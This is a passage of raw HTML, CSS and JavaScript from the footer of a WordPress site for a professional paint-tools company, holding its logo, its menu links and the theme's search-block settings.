</style><div id="tdi_161" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_162  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_162,
                .tdi_162 .tdc-columns{
                    min-height: 0;
                }.tdi_162,
				.tdi_162 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_162 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_162,
				.tdi_162 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_162{
padding-top:60px !important;
padding-bottom:60px !important;
position:relative;
}

.tdi_162 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_161_rand_style td-element-style" ><style>
.tdi_161_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_164  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_164{
                    vertical-align: baseline;
                }.tdi_164 > .wpb_wrapper,
				.tdi_164 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_164 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_164 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_164{
				    flex-grow: 1;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_164{
				    flex-grow: 1;
				}
}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_165 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_165" >
<style>

/* inline tdc_css att */

.tdi_165{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_165 .tdb-logo-a,
                .tdi_165 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_165 .tdb-logo-svg-wrap{
                    max-width: 150px;
                
                    display: none;
                }.tdi_165 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_165 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_165 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_165 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: none;
                }.tdi_165 .tdb-logo-text-title{
                    display: none;
                }.tdi_165 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_165 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="http://castorco.com/"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 166.61 48.18"><defs><style>.cls-1{fill:#38b6b9;}.cls-2{fill:#00706c;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M46.8,6.35c.81-.79,1.13-3.48,1.4-6.35-2.9.83-5.76,1.67-7.12,3l0-.54a3.49,3.49,0,0,0-2.47,1.67l-.26-.39c-1,.75-2,.92-2.34,2l-.21-.94c-1.53,1.38-2.69,2.66-2.68,3.62l-.52-.8c-.88,1.25-1.48,2.43-1.11,3.33l-.47-1.33c-.3,1.1-1,2.83-.67,3.49l-.61-.68c.1,2.54-1.46,3.12,1.51,6.8A15.49,15.49,0,0,1,32.54,18,10.19,10.19,0,0,1,32,13.49a13.52,13.52,0,0,1,1.62-4.88,13.4,13.4,0,0,0-1.12,4.91,9.41,9.41,0,0,0,.78,3.83l.45-.34,2.17-1.59a9.57,9.57,0,0,1-.68-2.61,7.76,7.76,0,0,1,.33-3.25,11.47,11.47,0,0,1,3.67-5.12A11.26,11.26,0,0,0,36,9.7a7.23,7.23,0,0,0-.07,3,9,9,0,0,0,.71,2.14c.83-.63,1.63-1.27,2.39-2,.32-.29.63-.6.93-.91A8,8,0,0,1,40.1,6.7a7.44,7.44,0,0,1,3.63-3.84,7.21,7.21,0,0,0-3.16,4,7.2,7.2,0,0,0,.17,4.31,29.44,29.44,0,0,0,2.65-3.42,41.71,41.71,0,0,0,3.21-6A41.42,41.42,0,0,1,43.81,8,28.67,28.67,0,0,1,42,10.93a5,5,0,0,0,2.39-1A11.16,11.16,0,0,0,46.79,7.2a11.1,11.1,0,0,1-2.12,3.13A6,6,0,0,1,41.15,12c-.44.55-.9,1.09-1.39,1.6s-1.15,1.16-1.75,1.7c.36.08.7.17,1,.26a4.54,4.54,0,0,0,2.12.16,4.75,4.75,0,0,0,2-1,13.41,13.41,0,0,0,1.67-1.53,13.67,13.67,0,0,1-1.51,1.72,4.56,4.56,0,0,1-4.37,1.34c-.62-.08-1.21-.16-1.79-.18-.82.71-1.64,1.4-2.43,2.09-.29.24-.55.5-.82.75a10.11,10.11,0,0,0,3.59.22,11.4,11.4,0,0,0,4.35-1.72,11.67,11.67,0,0,1-4.25,2.21,11.55,11.55,0,0,1-4.46.09c-.19.2-.38.41-.55.62a7.74,7.74,0,0,0,8.5-1l-.35-.28a1.6,1.6,0,0,0,1.21-.56l-.37-.49c.46.16,1.2-.26,2.29-1.44l-.47-.37c.53,0,1.08-.55,1.63-1.58l-.45-.16a2.44,2.44,0,0,0,1.36-1.22l-.54,0a3.53,3.53,0,0,0,1.16-1.94l-.54,0a5.79,5.79,0,0,0,1.28-2.81l-.51.16a3.71,3.71,0,0,0,.81-2.22Z"/></g><g id="Layer_2-2" data-name="Layer 2"><path class="cls-2" d="M58,42.77c-.88,0-1.66,0-2.34,0H54c.68-.93,1-2.68,1-5.22V35.65c0-.73,0-1.6,0-2.61s0-1.88,0-2.61V28.58A2.42,2.42,0,0,0,54.32,27a1.85,1.85,0,0,0-1.49-.7,2.44,2.44,0,0,0-1.78.7,2.79,2.79,0,0,0-.84,1.76v6.85q0,1.39,0,2.46v1.74a4.79,4.79,0,0,0,.9,3H43a4.69,4.69,0,0,0,.94-3.14V28.12a13.06,13.06,0,0,0-.87-4.05h7.19v1.71A5.74,5.74,0,0,1,55,23.88a6.29,6.29,0,0,1,2.54.5,5.62,5.62,0,0,1,1.93,1.34,5.89,5.89,0,0,1,1.23,2.06,7.68,7.68,0,0,1,.43,2.61V37.2c0,.56,0,1,0,1.44v1a5.13,5.13,0,0,0,1,3.11Zm-25.77,0a5.57,5.57,0,0,0,.95-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13c0-.07,0,.12.11.57a21.16,21.16,0,0,0,.68,2.54Zm-10.33,0a5.19,5.19,0,0,0,.87-3.1l0-11.28a2.08,2.08,0,0,0-.62-1.4,1.81,1.81,0,0,0-1.35-.68,2.31,2.31,0,0,0-1.78.94,2.89,2.89,0,0,0-.79,1.93l0,10.64A4.89,4.89,0,0,0,19,42.73H11.13A5.53,5.53,0,0,0,12,39.85l0-10.63a4.16,4.16,0,0,0-.53-2,1.83,1.83,0,0,0-1.59-1.06,2.08,2.08,0,0,0-1,.27,3.24,3.24,0,0,0-.89.68,3.66,3.66,0,0,0-.65.92A2.47,2.47,0,0,0,7,29.11V39.63a6.41,6.41,0,0,0,.34,1.62A6.09,6.09,0,0,0,8,42.73H0a4.34,4.34,0,0,0,1-3V27.1A5.49,5.49,0,0,0,.08,24l6.88,0v1.74A3.54,3.54,0,0,1,9,24.19a7.27,7.27,0,0,1,2.69-.5,9.68,9.68,0,0,1,3.22.42,9,9,0,0,1,2.65,2c.25-.2.54-.42.87-.65l1.13-.75a8.11,8.11,0,0,1,3.94-.95,5,5,0,0,1,5.18,3.75,5.79,5.79,0,0,1,.3,1.63v5.52q0,1.82,0,3.18v2.31a4.17,4.17,0,0,0,.94,2.61Z"/><path class="cls-2" d="M73.22,42.05a4.25,4.25,0,0,1-3.06,1.06,4.77,4.77,0,0,1-2.86-.89,4.71,4.71,0,0,1-1.72-2.41,4.53,4.53,0,0,1-.15-1.4l-.08-12.14v-.38a1.17,1.17,0,0,0-.38,0,4.25,4.25,0,0,0-.53,0l-.53,0,0-.46c.25-.2.51-.41.76-.64a8.17,8.17,0,0,1,.79-.64l.76-.78a3.18,3.18,0,0,0,.53-.74,22,22,0,0,1,2.53-3.55,7.63,7.63,0,0,1,1.78-1.33,4.2,4.2,0,0,1,2-.68h1l-.07.6c-.76.23-1.36,1-1.82,2.28a9.62,9.62,0,0,0-.53,3v1h2.73v2H71.63V37a4,4,0,0,1,0,.49c0,.23,0,.4,0,.53,0,.86.53,1.28,1.59,1.28-.05,0,.37-.12,1.28-.37A4.54,4.54,0,0,1,73.22,42.05Z"/><path class="cls-2" d="M91.61,35.24c-.4.63-1,1.41-1.7,2.36S88.27,39.66,87.18,41l-.75.91c-.25.3-.51.6-.76.91a7.27,7.27,0,0,0-1.29,1.89,2.6,2.6,0,0,0-.11.83.74.74,0,0,0,.57.34c.3,0,.79-.35,1.47-1.06a3.34,3.34,0,0,1,2.43-1.06,2.42,2.42,0,0,1,1.17.29,3.27,3.27,0,0,1,.93.73,3.35,3.35,0,0,1,.6,1.06,4,4,0,0,1,.21,1.29q0,.87-.27.87a.81.81,0,0,1-.24-.06,2.13,2.13,0,0,1-.36-.15l-.34-.17a.63.63,0,0,0-.19-.07,3.47,3.47,0,0,0-1.17-.16,10.37,10.37,0,0,0-3.6.84A3.5,3.5,0,0,1,84.37,48a4.05,4.05,0,0,1-1-.53,2.68,2.68,0,0,1-.72-.82,2.14,2.14,0,0,1-.26-1,4.57,4.57,0,0,1,.49-1.77c.35-.79.53-1.19.53-1.22s-1-2.57-3.06-7.49l-2.46-5.86c-.58-1.39-.94-2.22-1.06-2.5A11.57,11.57,0,0,0,74.73,24a9,9,0,0,1,1.67-.11q2.58,0,7.53.11a3.38,3.38,0,0,0-.53,2.12,2.45,2.45,0,0,0,0,.61l.21.55c.11.31.28.76.51,1.34.4,1,.89,2.16,1.47,3.61s1.28,3.14,2.08,5.06c.48-.26.94-1.11,1.37-2.58a11.41,11.41,0,0,0,.56-3.06,6.47,6.47,0,0,0-.79-3.18,2.76,2.76,0,0,0-2.5-1.7,3.7,3.7,0,0,0-.53,0,3.09,3.09,0,0,1-.11-.45A2.48,2.48,0,0,1,87,24.3a4.34,4.34,0,0,1,2.46-.8,4,4,0,0,1,3.29,1.56A5.24,5.24,0,0,1,94,28.58,12.82,12.82,0,0,1,91.61,35.24Z"/><path class="cls-2" d="M159.8,28.54c0-2.25-.72-3.37-2.15-3.37a2.14,2.14,0,0,0-2.05,1.44,11.94,11.94,0,0,0-.49,2.68c0,.26-.05.51-.06.78s0,.55,0,.85v.3a4.53,4.53,0,0,0,0,.46h4.73ZM155,33.38v1.78a10.14,10.14,0,0,0,.69,4.28,3.49,3.49,0,0,0,3.48,2,3.93,3.93,0,0,0,2.76-1A3.43,3.43,0,0,0,163,37.88a3.71,3.71,0,0,0-.76-2.19,3.79,3.79,0,0,1,1.14-.3,2.57,2.57,0,0,1,2,.75,2.81,2.81,0,0,1,.72,2A4.29,4.29,0,0,1,163.51,42a9.67,9.67,0,0,1-4.77,1.21c-3.38,0-6-.83-7.91-2.5s-3-4.27-3-7.6a9.1,9.1,0,0,1,2.68-6.89,9.76,9.76,0,0,1,7-2.53,10,10,0,0,1,5.53,1.59,6.84,6.84,0,0,1,3.25,4.57c.1.51.18,1,.23,1.4a10.83,10.83,0,0,1,.07,1.25v.42a3.4,3.4,0,0,1,0,.45ZM138.54,31.3a8.07,8.07,0,0,0-.53-2.84c-.46-1.16-1.1-1.74-1.93-1.74q-2.51,0-2.5,6.09a22.4,22.4,0,0,0,.38,5.3A3.54,3.54,0,0,0,137.67,41a2.18,2.18,0,0,0,.87-.16Zm-4.89,11.43a6,6,0,0,1-1.62-.34l-.89-.34a6.19,6.19,0,0,1-.63-.31q-3.73-2.49-3.74-8.55a11.38,11.38,0,0,1,1.78-6.32A6.15,6.15,0,0,1,134,23.73a4.82,4.82,0,0,1,2.49.65,4.9,4.9,0,0,1,.74.56l1.23,1.1a2.94,2.94,0,0,0,0-.64v-.84c0-.35,0-.74,0-1.17v-2a6.47,6.47,0,0,0-.8-3.68l7.15,0v22a5.08,5.08,0,0,0,.88,3Zm-17.44,0a5.57,5.57,0,0,0,1-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13a3,3,0,0,1,.11.57,19.36,19.36,0,0,0,.68,2.54Zm6-20.29a2.67,2.67,0,0,1-2,.91,3,3,0,0,1-2.12-.87,2.76,2.76,0,0,1-.91-2.08,3.12,3.12,0,0,1,.79-2.12,2.51,2.51,0,0,1,2-.91,3.16,3.16,0,0,1,2.23.85A2.8,2.8,0,0,1,123,20.4,2.94,2.94,0,0,1,122.17,22.48Zm-10.65,19a7.32,7.32,0,0,1-4.92,1.78,15.64,15.64,0,0,1-4-.72,15.58,15.58,0,0,0-4-.72,2.53,2.53,0,0,0-1.89.76c-.58-.08-.87-.71-.87-1.9a2.69,2.69,0,0,1,.28-1.21,3.66,3.66,0,0,1,.74-1,3.29,3.29,0,0,1,1-.68,3.22,3.22,0,0,1,1.23-.25q1.81,0,4.31,2.05t3.9,2A2.38,2.38,0,0,0,109,41a2,2,0,0,0,.68-1.56q0-2.07-3.44-3c-2.12-.58-3.71-1-4.77-1.28s-1.62-.43-1.67-.46a5.36,5.36,0,0,1-3.44-5.18A5.16,5.16,0,0,1,98.92,25a9.52,9.52,0,0,1,5.29-1.44,21.36,21.36,0,0,1,3.07.34,20,20,0,0,0,3.06.34,8.19,8.19,0,0,0,.86-.07l1.6-.23c0,.2,0,.4.08.61a4.19,4.19,0,0,1-1.25,3,3.91,3.91,0,0,1-2.95,1.33c-1.36,0-2.25-.3-2.65-.91a6.81,6.81,0,0,0,.11-1c0-1.14-.89-1.71-2.68-1.71a3.14,3.14,0,0,0-1.74.46,1.64,1.64,0,0,0-.87,1.47c0,.94,1.09,1.67,3.29,2.2,1.61.4,2.94.76,4,1.06a10.58,10.58,0,0,1,2.2.83,5.91,5.91,0,0,1,3.29,5.56A5.74,5.74,0,0,1,111.52,41.48Z"/></g></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://castorco.com/wp-content/uploads/2021/04/LOGO554180-300x57.png" src="http://castorco.com/wp-content/uploads/2021/04/LOGOTEXT15043W.png" alt="Logo"  title=""  width="150" height="43" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">CASTORCO</span><span class="tdb-logo-text-tagline">Professional Paint Tools</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_166 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_166" >
<style>

/* inline tdc_css att */

.tdi_166{
border-style:none !important;
border-color:#888888 !important;
border-width:0 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_166{
padding-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_166 .tdm-descr{
                    color: #dd9933;
                
					font-family:Montserrat !important;font-size:10px !important;font-weight:300 !important;text-transform:uppercase !important;letter-spacing:5px !important;
				}
</style><p class="tdm-descr">Professional Paint Tools</p></div></div></div><div class="vc_column tdi_168  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_168{
                    vertical-align: baseline;
                }.tdi_168 > .wpb_wrapper,
				.tdi_168 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_168 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_168 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
div.tdi_168{
				    width: 50px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
div.tdi_168{
				    width: 50px !important;
				}
}
</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_170{
                    vertical-align: baseline;
                }.tdi_170 > .wpb_wrapper,
				.tdi_170 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_170 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_170 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_170{
padding-right:10px !important;
border-color:#c9f2ed !important;
border-style:solid !important;
border-width: 0px 1px 0px 0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_171 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_171" >
<style>
/* custom css */
.td_block_list_menu ul{
                  flex-wrap: wrap;
                  margin-left: 12px;
                }.td_block_list_menu ul li{
                  margin-left: 0;
                }.td_block_list_menu .sub-menu{
                  padding-left: 22px;
                }.td_block_list_menu .sub-menu li{
                  font-size: 13px;
                }.tdi_171 ul{
					text-align: right;
					justify-content: flex-end;
				}.tdi_171 a{
					color: #dd9933;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_171 class="td_block_inner td-fix-index"><div class="menu-footer-menu-main1-container"><ul id="menu-footer-menu-main1" class="menu"><li id="menu-item-1155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1155"><a href="https://form.jotform.com/CASTORCO/order-submit2021">Online Order.Retailer</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1156"><a href="https://form.jotform.com/CASTORCO/order-submit-painter">Order Online. Painter</a></li>
<li id="menu-item-1157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1157"><a href="https://form.jotform.com/CASTORCO/information-request-form">Contact</a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_173  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_173{
                    vertical-align: baseline;
                }.tdi_173 > .wpb_wrapper,
				.tdi_173 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_173 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_173 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_173{
padding-right:10px !important;
border-color:#c9f2ed !important;
border-style:solid !important;
border-width: 0px 1px 0px 0px !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_list_menu tdi_174 td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_174" >
<style>
/* custom css */
.tdi_174 ul{
					text-align: right;
					justify-content: flex-end;
				}.tdi_174 a{
					color: #dd9933;
				}
</style><div class="td-block-title-wrap"></div><div id=tdi_174 class="td_block_inner td-fix-index"><div class="menu-footer-menu-main2-container"><ul id="menu-footer-menu-main2" class="menu"><li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1159"><a href="http://castorco.com/">Homepage</a></li>
<li id="menu-item-1160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1160"><a href="http://castorco.com/category/inspirations/">Inspirations</a></li>
<li id="menu-item-1161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1161"><a href="http://castorco.com/category/products/">Products</a></li>
</ul></div></div></div></div></div></div></div><div id="tdi_175" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_176  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_176,
                .tdi_176 .tdc-columns{
                    min-height: 0;
                }.tdi_176,
				.tdi_176 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_176 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_176,
				.tdi_176 .tdc-columns{
				    flex-direction: column;
				}
}
/* inline tdc_css att */

.tdi_176{
padding-top:20px !important;
padding-bottom:40px !important;
position:relative;
}

.tdi_176 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_175_rand_style td-element-style" ><style>
.tdi_175_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_178  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_178{
                    vertical-align: baseline;
                }.tdi_178 > .wpb_wrapper,
				.tdi_178 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_178 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_178 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}div.tdi_178{
				    width: 200px !important;
				}
/* inline tdc_css att */

.tdi_178{
padding-right:0px !important;
padding-left:0px !important;
border-style:dashed !important;
border-color:rgba(0,112,108,0) !important;
border-width: 0px 0px 0px 20px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_178{
margin-bottom:20px !important;
}
}

</style>
<div class="tdi_177_rand_style td-element-style" ><style>
.tdi_177_rand_style{
background-color:#00706c !important;
}
 </style></div><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_179 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_179" >
<style>

/* inline tdc_css att */

.tdi_179{
padding-top:4px !important;
padding-right:10px !important;
padding-bottom:4px !important;
padding-left:10px !important;
border-style:dashed !important;
border-color:#888888 !important;
border-width:0 !important;
}

</style>
<style>
/* custom css */
.tdi_179 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:8px !important;line-height:2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:3px !important;
				}
</style><p class="tdm-descr">Copyright © CASTORCO</p></div></div></div><div class="vc_column tdi_181  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_181{
                    vertical-align: baseline;
                
				    flex-grow: 1;
				}.tdi_181 > .wpb_wrapper,
				.tdi_181 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: flex-start;
				}.tdi_181 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_181 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_181{
padding-right:0px !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_182 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_182" >
<style>

/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_182 { 
display:none !important;
} }

</style>
<style>
/* custom css */
.tdi_182 .tdm-descr{
                    color: #ffffff;
                
					font-family:Montserrat !important;font-size:8px !important;line-height:1.2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:3px !important;
				}.tdi_182 .tdm-descr a{
                    color: #89fdff;
                }.tdi_182 .tdm-descr a:hover{
                    color: #ffffff;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_182 .tdm-descr{
					font-family:Montserrat !important;font-size:8px !important;line-height:2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:3px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_182 .tdm-descr{
					font-family:Montserrat !important;font-size:8px !important;line-height:2 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:3px !important;
				}
}
</style><p class="tdm-descr">Built using the <a href="https://themeforest.net/item/newspaper/5489609">Newspaper Theme</a> for WordPress websites.</p></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 10.4 (rara)
        Deploy mode: deploy
        
        uid: 6925e3f73ea8d
    -->

    <script type='text/javascript' src='http://castorco.com/wp-includes/js/underscore.min.js?ver=1.8.3' id='underscore-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=9cac60bff796053a9968481412a5897a' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.4' id='td-site-min-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-includes/js/comment-reply.min.js?ver=5.7' id='comment-reply-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=9cac60bff796053a9968481412a5897a' id='tdb_js_files_for_front-js'></script>
<script type='text/javascript' src='http://castorco.com/wp-includes/js/wp-embed.min.js?ver=5.7' id='wp-embed-js'></script>

<!-- JS generated by theme -->

<script>
    

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_26';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-left","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"eyJhbGwiOiI0MCIsInBvcnRyYWl0IjoiMzUifQ==","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 5px","all_modules_space":"20","tdicon":"td-icon-magnifier-big-square-space","icon_size":"19","icon_padding":"2","icon_color":"#000000","icon_color_h":"#dd3333","show_form":"yes","form_align_screen":"yes","form_padding":"0","form_border":"0","modules_border_style":"","image_height":"100","modules_on_row":"25%","form_width":"eyJhbGwiOiI5MDAiLCJwb3J0cmFpdCI6Ijc0MCJ9","mc1_tl":"20","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","f_toggle_txt_font_family":"394","f_input_font_family":"394","f_placeholder_font_family":"394","f_btn_font_family":"394","f_results_msg_font_family":"394","f_results_msg_font_size":"8","f_results_msg_font_weight":"500","f_results_msg_font_transform":"uppercase","f_results_msg_font_spacing":"2","f_results_msg_font_style":"normal","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI3In0=","f_title_font_transform":"uppercase","f_title_font_spacing":"2","f_title_font_weight":"500","f_title_font_line_height":"1.4","f_meta_font_family":"394","f_cat_font_family":"394","f_ex_font_family":"394","results_bg":"#e8e8e8","meta_padding":"eyJhbGwiOiI1cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDVweCA1cHggMTBweCJ9","results_padding":"eyJhbGwiOiIxNXB4IiwicG9ydHJhaXQiOiIxMHB4In0=","meta_info_align":"flex-end","m_bg":"#ffffff","modules_border_size":"0","modules_border_color":"","meta_info_border_size":"0 0 2px 0","meta_info_border_style":"dashed","meta_info_border_color":"#4ad0d3","input_bg":"#00706c","btn_bg":"[base64]","input_border":"0","input_padding":"5px 10px","input_color":"#ffffff","btn_bg_h":"[base64]","btn_color":"#ffffff","btn_color_h":"#ffffff","title_txt":"#000000","title_txt_hover":"#4ad0d3","results_border":"0","results_msg_padding":"5px 10px 3px","results_msg_color":"#4ad0d3","results_msg_color_h":"#00706c","form_offset_left":"20px","block_type":"tdb_header_search","separator":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_content_width":"","input_placeholder":"","placeholder_travel":"0","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","results_limit":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","arrow_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","placeholder_color":"","placeholder_opacity":"0","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button 